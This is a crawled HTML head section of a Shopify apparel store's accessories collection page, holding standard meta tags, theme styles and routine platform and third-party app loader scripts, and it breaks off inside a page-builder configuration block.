

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://seaofmud.com/collections/accessories
body_size: 50759
content:
<!doctype html>
<html lang="en">
  <head><!--Content in content_for_header -->
<!--LayoutHub-Embed--><link rel="stylesheet" type="text/css" href="data:text/css;base64," media="all"><!--/LayoutHub-Embed--><meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>
      Accessories
 &ndash; Sea Of Mud Apparel Co.</title>
    
      <meta name="description" content="Check out our collection of accessories.">
    
    
      <link rel="icon" type="image/png" href="//seaofmud.com/cdn/shop/files/SunSMlogo.png?crop=center&height=32&v=1688099832&width=32">
    
    

<meta property="og:site_name" content="Sea Of Mud Apparel Co.">
<meta property="og:url" content="https://seaofmud.com/collections/accessories">
<meta property="og:title" content="Accessories">
<meta property="og:type" content="website">
<meta property="og:description" content="Check out our collection of accessories."><meta property="og:image" content="http://seaofmud.com/cdn/shop/files/Bannielogo_jpeg_b58b1e89-5e1c-4f36-a145-234756433bec.png?v=1689445880">
  <meta property="og:image:secure_url" content="https://seaofmud.com/cdn/shop/files/Bannielogo_jpeg_b58b1e89-5e1c-4f36-a145-234756433bec.png?v=1689445880">
  <meta property="og:image:width" content="794">
  <meta property="og:image:height" content="760"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Accessories">
<meta name="twitter:description" content="Check out our collection of accessories.">

    <style>
      @font-face {
  font-family: Lato;
  font-weight: 400;
  font-style: normal;
  src: url("//seaofmud.com/cdn/fonts/lato/lato_n4.c3b93d431f0091c8be23185e15c9d1fee1e971c5.woff2") format("woff2"),
       url("//seaofmud.com/cdn/fonts/lato/lato_n4.d5c00c781efb195594fd2fd4ad04f7882949e327.woff") format("woff");
}

      @font-face {
  font-family: Lato;
  font-weight: 400;
  font-style: normal;
  src: url("//seaofmud.com/cdn/fonts/lato/lato_n4.c3b93d431f0091c8be23185e15c9d1fee1e971c5.woff2") format("woff2"),
       url("//seaofmud.com/cdn/fonts/lato/lato_n4.d5c00c781efb195594fd2fd4ad04f7882949e327.woff") format("woff");
}

      @font-face {
  font-family: Lato;
  font-weight: 800;
  font-style: normal;
  src: url("//seaofmud.com/cdn/fonts/lato/lato_n8.1117b90add05215dbc8fbc91c5f9d67872eb3fb3.woff2") format("woff2"),
       url("//seaofmud.com/cdn/fonts/lato/lato_n8.6bcabf8485cf657fec14e0a6e1af25cf01733df7.woff") format("woff");
}

      @font-face {
  font-family: Lato;
  font-weight: 400;
  font-style: normal;
  src: url("//seaofmud.com/cdn/fonts/lato/lato_n4.c3b93d431f0091c8be23185e15c9d1fee1e971c5.woff2") format("woff2"),
       url("//seaofmud.com/cdn/fonts/lato/lato_n4.d5c00c781efb195594fd2fd4ad04f7882949e327.woff") format("woff");
}


      :root {
        /* Layout */
        --page_width: 1400px;

        /* Fonts */
        --body_font: Lato;
        --body_font_weight: 400;
        --body_font_size: 14px;
        --body_font_size_desktop: 17px;
        --body_bold_font: Lato;
        --body_bold_font_weight: 400;
        --body_bold_font_size: 14px;
        --headings_font: Lato;
        --headings_font_weight: 800;
        --headings_font_size: 30px;
        --headings_font_size_desktop: 33px;
        --product_name_font: Lato;
        --product_name_font_weight: 400;
        --product_name_font_size: 15px;

        /* Colors */
        --star_color: #f9a526;
        --checkmark_color: #f9a526;
        --text_color: #070519;
        --background_color: #ffffff;
        --background_2_color: #ffffff;
        --accent_color: #080808;
        --accent_text_color: #000000;
        --border_color: #080808;
        --inverse_background_color: #070519;
        --inverse_text_color: #ffffff;
        --inverse_border_color: #ffffff;
        --danger_text_color: #721c24;
        --danger_background_color: #f8d7da;
        --danger_border_color: #f6ced2;
        --success_background_color: #d4edda;
        --success_text_color: #155724;
        --success_border_color: #cbe9d2;
        --inverse_accent_color: #ffffff;
        --inverse_accent_text_color: #ffffff;
        --button_color: #000000;
        --button_text_color: #ffffff;
        --inverse_button_color: #8e5e36;
        --inverse_button_text_color: #ffffff;
        --inverse_star_color: #f9a526;
        --inverse_checkmark_color: #ffffff;
        /* Spacing */
        --spacing: 40px;
        --grid_x_spacing: 50px;
        --grid_y_spacing: 50px;

        /* Misc */
        --field_radius: 8px;
        
          --image_radius: 20px;
        
        
          --text_transform: none;
        

        
          --button_radius: 8px;
        


        /* Transitions */
        --fadeOff: left 0s 0.2s, top 0s 0.2s, opacity 0.2s;
        --fadeOn: left 0s, top 0s, opacity 0.2s;

        /* Other */
        --navDrawerOffset: 110px;
      }
    </style>
    <link rel="stylesheet" href="//seaofmud.com/cdn/shop/t/5/assets/custom.css?v=85617636568731862621710485277">
    <link rel="stylesheet" href="//seaofmud.com/cdn/shop/t/5/assets/style.css?v=166368498359184129121710485292">
    <link rel="stylesheet" href="//seaofmud.com/cdn/shop/t/5/assets/slide.css?v=152693248063965868361710093839">
    <link rel="stylesheet" href="//seaofmud.com/cdn/shop/t/5/assets/swiper-bundle.min.css?v=167852470707677401941710093838">
    <link rel="stylesheet" type="text/css" href="//cdn.jsdelivr.net/npm/slick-carousel@1.8.1/slick/slick.css">
    <link rel="stylesheet" type="text/css" href="//cdn.jsdelivr.net/npm/slick-carousel@1.8.1/slick/slick-theme.css">
    <!-- <link href="//seaofmud.com/cdn/shop/t/5/assets/swiper-bundle.js?v=128225346319268959411710093838"> -->
    <!-- <link rel="stylesheet" type="text/css" href="//cdn.jsdelivr.net/npm/slick-carousel@1.8.1/slick/slick.css"> -->
    <!-- <link rel="stylesheet" type="text/css" href="//cdn.jsdelivr.net/npm/slick-carousel@1.8.1/slick/slick-theme.css"> -->
    <!-- <link rel="stylesheet" type="text/css" href="https://cdnjs.cloudflare.com/ajax/libs/Swiper/6.8.4/swiper-bundle.min.css"> -->
    <!-- <link href="https://cdnjs.cloudflare.com/ajax/libs/Swiper/6.8.4/swiper-bundle.min.js"> -->

    <!-- Link to the file hosted on your server, -->

    <!-- or link to the CDN -->
    

    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/76464259363/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="3bcd27a720e398a9b4dc47efeedd4d2f">
<meta id="in-context-paypal-metadata" data-shop-id="76464259363" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" type="application/atom+xml" title="Feed" href="/collections/accessories.atom" />
<link rel="alternate" type="application/json+oembed" href="https://seaofmud.com/collections/accessories.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-US&shop_id=76464259363" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":76464259363,"countryCode":"US","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/76464259363","merchantName":"Sea Of Mud Apparel Co.","requiredBillingContactFields":["postalAddress","email"],"requiredShippingContactFields":["postalAddress","email"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","elo","jcb"],"total":{"type":"pending","label":"Sea Of Mud Apparel Co.","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"3bcd27a720e398a9b4dc47efeedd4d2f","betas":["rich-media-storefront-analytics"],"domain":"seaofmud.com","predictiveSearch":true,"shopId":76464259363,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "my-sea-of-mud.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"cmo-theme","id":166306021667,"schema_name":"Optimo","schema_version":"1.0.0","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "seaofmud.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"collection"}</script>
<script defer="defer" async type="module" src="//seaofmud.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BdyHc3Nr.en.esm.js"></script>
<script defer="defer" async type="module" src="//seaofmud.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Daul8nwZ.esm.js"></script>
<script type="module">
  await import("//seaofmud.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BdyHc3Nr.en.esm.js");
await import("//seaofmud.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Daul8nwZ.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_QYOiDySF.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_DchLp9rc.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"shop-button":["modules/v2/client.shop-button_OV7bAJc5.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"init-windoid":["modules/v2/client.init-windoid_DwxFKQ8e.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_DWtL6Bq3.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_CX9r1SjA.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_UhKnw74l.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"pay-button":["modules/v2/client.pay-button_DzxNnLDY.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_BdyHc3Nr.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_D8B466_1.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_C8fpPm4i.en.esm.js","modules/v2/client.shop-login-button_D8B466_1.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_CVTO0Ztu.en.esm.js","modules/v2/client.shop-login-button_D8B466_1.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_dRgKMfrE.en.esm.js","modules/v2/client.shop-login-button_D8B466_1.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_CkZpjEct.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"lead-capture":["modules/v2/client.lead-capture_BntHBhfp.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_CfxcYbTm.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"shop-login":["modules/v2/client.shop-login_Da4GZ2H6.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"payment-terms":["modules/v2/client.payment-terms_MV4M3zvL.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["\/\/www.powr.io\/powr.js?powr-token=my-sea-of-mud.myshopify.com\u0026external-type=shopify\u0026shop=my-sea-of-mud.myshopify.com","https:\/\/tools.luckyorange.com\/core\/lo.js?site-id=27d76258\u0026shop=my-sea-of-mud.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":76464259363,"offset":-21600,"reqid":"526c6620-2d4f-4c03-8651-33c72943d82f-1769015924","pageurl":"seaofmud.com\/collections\/accessories","u":"d0c6aeaa3b61","p":"collection","rtyp":"collection","rid":447170248995};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//seaofmud.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//seaofmud.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://seaofmud.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://seaofmud.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>

    

    <script src="https://unpkg.com/swiper/swiper-bundle.min.js"></script>

    <script src="//cdnjs.cloudflare.com/ajax/libs/jquery/3.6.4/jquery.min.js" type="text/javascript"></script>
    <script src="//cdnjs.cloudflare.com/ajax/libs/moment.js/2.29.4/moment.min.js" type="text/javascript"></script>
    <script src="//cdn.jsdelivr.net/npm/swiper@8/swiper-bundle.min.js" type="text/javascript"></script>
    <script src="//cdn.jsdelivr.net/npm/slick-carousel@1.8.1/slick/slick.min.js" type="text/javascript"></script>

    <script async src="https://cdn-widgetsrepository.yotpo.com/v1/loader/D37jiJxtMpPsiaiRcTYaeeaZFt1NbhbtMRm17EzS" type="text/javascript"></script>

  

<!-- BEGIN app block: shopify://apps/pagefly-page-builder/blocks/app-embed/83e179f7-59a0-4589-8c66-c0dddf959200 -->

<!-- BEGIN app snippet: pagefly-cro-ab-testing-main -->







<script>
  ;(function () {
    const url = new URL(window.location)
    const viewParam = url.searchParams.get('view')
    if (viewParam && viewParam.includes('variant-pf-')) {
      url.searchParams.set('pf_v', viewParam)
      url.searchParams.delete('view')
      window.history.replaceState({}, '', url)
    }
  })()
</script>



<script type='module'>
  
  window.PAGEFLY_CRO = window.PAGEFLY_CRO || {}

  window.PAGEFLY_CRO['data_debug'] = {
    original_template_suffix: "accessories",
    allow_ab_test: false,
    ab_test_start_time: 0,
    ab_test_end_time: 0,
    today_date_time: 1769015924000,
  }
  window.PAGEFLY_CRO['GA4'] = { enabled: false}
</script>

<!-- END app snippet -->








  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-helper.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-general-helper.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-snap-slider.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-slideshow-v3.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-slideshow-v4.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-glider.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-slideshow-v1-v2.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-product-media.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-product.js' defer='defer'></script>


<script id='pagefly-helper-data' type='application/json'>
  {
    "page_optimization": {
      "assets_prefetching": false
    },
    "elements_asset_mapper": {
      "Accordion": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-accordion.js",
      "Accordion3": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-accordion3.js",
      "CountDown": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-countdown.js",
      "GMap1": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-gmap.js",
      "GMap2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-gmap.js",
      "GMapBasicV2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-gmap.js",
      "GMapAdvancedV2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-gmap.js",
      "HTML.Video": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-htmlvideo.js",
      "HTML.Video2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-htmlvideo2.js",
      "HTML.Video3": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-htmlvideo2.js",
      "BackgroundVideo": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-htmlvideo2.js",
      "Instagram": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-instagram.js",
      "Instagram2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-instagram.js",
      "Insta3": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-instagram3.js",
      "Tabs": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-tab.js",
      "Tabs3": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-tab3.js",
      "ProductBox": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-cart.js",
      "FBPageBox2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-facebook.js",
      "FBLikeButton2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-facebook.js",
      "TwitterFeed2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-twitter.js",
      "Paragraph4": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-paragraph4.js",

      "AliReviews": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "BackInStock": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "GloboBackInStock": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "GrowaveWishlist": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "InfiniteOptionsShopPad": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "InkybayProductPersonalizer": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "LimeSpot": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "Loox": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "Opinew": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "Powr": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "ProductReviews": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "PushOwl": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "ReCharge": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "Rivyo": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "TrackingMore": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "Vitals": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "Wiser": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js"
    },
    "custom_elements_mapper": {
      "pf-click-action-element": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-click-action-element.js",
